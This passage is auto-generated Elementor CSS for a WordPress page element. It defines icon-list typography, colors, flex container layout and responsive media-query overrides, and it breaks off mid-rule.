.elementor-element.elementor-element-ff25ff3 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ad26104 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-169f691{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-9d746ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-94e626f{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-94e626f .elementor-heading-title{color:#000000;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-8debe1b{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-8debe1b > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-956ae51{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c6df17b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-08aac12{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-db30e3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-3bb473d > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-da2daf0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-edcd76f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-5c9433d{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:10px;--padding-bottom:10px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-5c9433d:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-5c9433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-5c9433d, .elementor-505 .elementor-element.elementor-element-5c9433d::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-6002888{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-dd30e96{text-align:center;}.elementor-505 .elementor-element.elementor-element-dd30e96 .elementor-heading-title{color:#646464;font-size:12px;font-weight:400;line-height:20px;letter-spacing:0.0275em;}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social{font-size:16px;margin:calc(-30px / 2);}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social__icon{margin:calc(30px / 2);}.elementor-505 .elementor-element.elementor-element-9c903e5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link{color:#FFFFFF;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link:hover{color:#888888;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social{font-size:26px;margin:calc(-15px / 2);}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__icon{margin:calc(15px / 2);}@media(max-width:1189px){.elementor-505 .elementor-element.elementor-element-97b044b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:35px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-505 .elementor-element.elementor-element-11abed2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:170px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-dbe9840{text-align:center;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-b53688b{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:center;}.elementor-505 .elementor-element.elementor-element-956ae51{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-5c9433d{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-6002888{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-dd30e96 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-505 .elementor-element.elementor-element-97b044b{--padding-top:30px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-505 .elementor-element.elementor-element-11abed2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{font-size:12px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:flex-start;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:left;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:flex-start;}.elementor-505 